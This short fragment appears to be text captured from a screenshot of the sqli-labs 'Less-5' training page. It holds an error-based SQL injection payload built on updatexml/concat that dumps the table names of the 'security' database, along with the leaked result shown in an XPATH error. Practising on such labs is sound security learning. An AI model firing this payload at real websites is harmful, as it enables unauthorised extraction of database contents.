 nd 1=(updatexml(1,concat(0x3a,(select group_concat(table_name) from information_schema.tables where table_schema='security')),1))%23
手上路 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: ':emails,referers,uagents,users'
SQLI DUMB SERIES-5